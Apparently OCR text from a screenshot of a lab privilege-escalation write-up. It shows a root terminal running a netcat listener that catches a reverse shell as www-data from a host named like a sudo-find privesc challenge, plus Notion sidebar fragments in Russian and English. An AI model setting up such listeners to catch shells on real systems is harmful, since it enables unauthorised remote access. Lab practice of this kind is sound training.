 Feb 22 13:21
root@4145527-kl89469:~# nc -nvlp 1337
listening on [any] 1337 ...
connect to [147.45.143.202] from (UNKNOWN) [62.173.138.124] 26711
bash: cannot set terminal process group (45): Inappropriate ioctl for device
bash: no job control in this shell
www-data@privesc-sudofind-rewapt-6b59c8d4cd-r9mvv:~/html$
Описание за
Linux - Privile
Sudo writeup
Humble Woo
Online - Reve
Home | Linux Journey
Tmux — что это и зач...
About Knowledge | Ba...
Уроки по аудиту безо...
cm0k's Notion
cm0kden
...
privelege escalation
Sudo writeup
Search
Notion AI
Home